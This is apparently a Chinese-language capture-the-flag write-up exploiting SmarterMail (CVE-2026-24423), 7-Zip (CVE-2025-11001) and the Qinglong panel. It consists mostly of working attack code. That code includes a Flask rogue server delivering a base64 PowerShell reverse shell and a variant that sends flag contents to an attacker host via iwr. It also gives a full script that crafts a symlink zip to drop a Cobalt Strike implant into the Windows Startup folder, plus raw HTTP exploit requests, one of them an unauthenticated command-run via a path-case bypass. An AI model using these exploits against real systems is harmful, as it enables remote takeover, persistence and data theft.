
但是我openvpn直接在Windows起了,这里也找了个python脚本打一下
最终结果都一样的

CVE-2026-24423 SmarterMail RCE /api/v1/settings/sysadmin/connect-to-hub接口存在登录验证缺陷,可以绕过登录执行命令,这里可以直接弹shell
server_shell.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
from flask import Flask, request, jsonifyimport base64app = Flask(__name__) LHOST = "192.168.111.25" LPORT = 9999 def generate_ps_reverse_shell (lhost, lport ): """生成 Base64 编码的 PowerShell 反弹 Shell Payload""" payload = ( f"$client = New-Object System.Net.Sockets.TCPClient('{lhost} ',{lport} );" f"$stream = $client.GetStream();" f"[byte[]]$bytes = 0..65535|%{{0}};" f"while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){{" f"$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);" f"$sendback = (iex $data 2>&1 | Out-String );" f"$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';" f"$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);" f"$stream.Write($sendbyte,0,$sendbyte.Length);" f"$stream.Flush()}};" f"$client.Close()" ) encoded = base64.b64encode(payload.encode('utf-16-le' )).decode() return f"powershell.exe -nop -w hidden -e {encoded} " @app.route('/web/api/node-management/setup-initial-connection' , methods=['POST' ] def setup_initial_connection (): print ("[-] Victim connected!" ) cmd = generate_ps_reverse_shell(LHOST, LPORT) print (f"[-] Reverse shell payload generated (length: {len (cmd)} )" ) response = { "ClusterID" : "f0e12780-f462-4b51-a7db-149f1d56209c" , "SharedSecret" : "attacker-controlled" , "TargetHubs" : {"a" : "b" }, "IsStandby" : False , "SystemMount" : { "Enabled" : True , "ReadOnly" : False , "MountPath" : "/tmp/mount" , "CommandMount" : cmd }, "SystemAdminUsernames" : ["admin" ] } print ("[-] Sent malicious payload" ) return jsonify(response) if __name__ == '__main__' : print (f"[+] Malicious server listening on :8082" ) print (f"[+] Reverse shell -> {LHOST} :{LPORT} " ) print (f"[!] 请先开启监听: nc -lvnp {LPORT} " ) app.run(host='0.0.0.0' , port=8088 )
post发包,把我们的服务器地址发给靶机
1
2
3
4
5
6
7
8
9
10
11
12
POST /api/v1/settings/sysadmin/connect-to-hub HTTP/1.1 Host : 192.168.111.20:9998User-Agent : python-requests/2.31.0Accept : */*Content-Type : application/jsonContent-Length : 111{ "hubAddress" : "http://192.168.111.25:8088" , "oneTimePassword" : "test" , "nodeName" : "victim" }
在我们的服务器起一个服务,构建payload,同时由于无法回显,我们需要起一个服务接受回显,这里我们监听9999端口,接受回显
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~] └─$ nc -lvnp 9999 listening on [any] 4444 ... connect to [10.8.0.6] from (UNKNOWN) [192.168.111.20] 49690 PS C:\Program Files (x86)\SmarterTools\SmarterMail\Service\Settings> whoami nt authority\system PS C:\Program Files (x86)\SmarterTools\SmarterMail\Service\Settings> cat C:///flag.txt 0e8ba080efdf37e6927deb88d743ac54
当然,也可以直接读flag,修改网上poc的cmd即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
from flask import Flask, request, jsonifyapp = Flask(__name__) @app.route('/web/api/node-management/setup-initial-connection' , methods=['POST' ] def setup_initial_connection (): print ("[-] Victim connected!" ) response = { "ClusterID" : "f0e12780-f462-4b51-a7db-149f1d56209c" , "SharedSecret" : "attacker-controlled" , "TargetHubs" : {"a" : "b" }, "IsStandby" : False , "SystemMount" : { "Enabled" : True , "ReadOnly" : False , "MountPath" : "/tmp/mount" , "CommandMount" : "powershell.exe $f=cat C:/flag.txt; iwr http://192.168.111.25:8888/$f" }, "SystemAdminUsernames" : ["admin" ] } print ("[-] Sent malicious payload" ) return jsonify(response) if __name__ == '__main__' : print ("[+] Malicious server listening on :8088" ) app.run(host='0.0.0.0' , port=8088 )
flag直接可以带出来

CVE-2025-11001 7-ZIP RCE CS写个马,然后写入到zip中,然后写进Windows自启目录
1 python .\exploit.py -t "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" -o demo2.zip --data-file .\artifact2.exe
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
import argparseimport osimport timeimport zipfiledef add_dir (z, arcname ): if not arcname.endswith('/' ): arcname += '/' zi = zipfile.ZipInfo(arcname) zi.date_time = time.localtime(time.time())[:6 ] zi.create_system = 3 zi.external_attr = (0o040755 << 16 ) | 0x10 zi.compress_type = zipfile.ZIP_STORED z.writestr(zi, b'' ) def add_symlink (z, arcname, target ): zi = zipfile.ZipInfo(arcname) zi.date_time = time.localtime(time.time())[:6 ] zi.create_system = 3 zi.external_attr = (0o120777 << 16 ) zi.compress_type = zipfile.ZIP_STORED z.writestr(zi, target.encode('utf-8' )) def add_file_from_disk (z, arcname, src_path ): with open (src_path, 'rb' ) as f: payload = f.read() zi = zipfile.ZipInfo(arcname) zi.date_time = time.localtime(time.time())[:6 ] zi.create_system = 3 zi.external_attr = (0o100644 << 16 ) zi.compress_type = zipfile.ZIP_STORED z.writestr(zi, payload) def main (): parser = argparse.ArgumentParser( description="Crafts a zip that exploits CVE-2025-11001." ) parser.add_argument( "--zip-out" , "-o" , required=True , help ="Path to the output ZIP file." ) parser.add_argument( "--symlink-target" , "-t" , required=True , help ="Destination path the symlink points to - specify a \"C:\" path" ) parser.add_argument( "--data-file" , "-f" , required=True , help ="Path to the local file to embed e.g an executable or bat script." ) parser.add_argument( "--dir-name" , default="data" , help ="Top-level directory name inside the ZIP (default: data)." ) parser.add_argument( "--link-name" , default="link_in" , help ="Symlink entry name under the top directory (default: link_in)." ) args = parser.parse_args() top_dir = args.dir_name.rstrip("/" ) link_entry = f"{top_dir} /{args.link_name} " embedded_name = os.path.basename(args.data_file) file_entry = f"{link_entry} /{embedded_name} " with zipfile.ZipFile(args.zip_out, "w" ) as z: add_dir(z, top_dir) add_symlink(z, link_entry, args.symlink_target) add_file_from_disk(z, file_entry, args.data_file) print (f"Wrote {args.zip_out} " ) if __name__ == "__main__" : main()
监听器配置:
我记得是32位的马子,发给棉花糖,直接上线成功
1 shell type C:\\\flag.txt
青龙面板 RCE 漏洞点在后台,这里网上有人说可以jwt进后台,密钥使用了硬编码的默认值 whyour-secret,该值在开源代码中公开可见。但是这里我没看懂exp和iat怎么来的(是时间戳,后知后觉……
当然这里我们自己安装,可以自己设定后台登录的用户名和密码,进后台之后,漏洞点很明显,这里有个定时任务,正好有个config.sh,直接写入命令
创建定时任务并且执行,可以在日志中直接看到执行返回结果
还有一种未授权方法poc,这里通过大写绕过路径校验
1
2
3
4
5
6
7
8
9
10
11
12
PUT /aPi/system/command-run HTTP/1.1 Host : 45.192.104.68:20010Accept-Language : zh-CN,zh;q=0.9Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflate, brConnection : keep-aliveContent-Type : application/jsonContent-Length : 22{ "command" : "cat /f*" }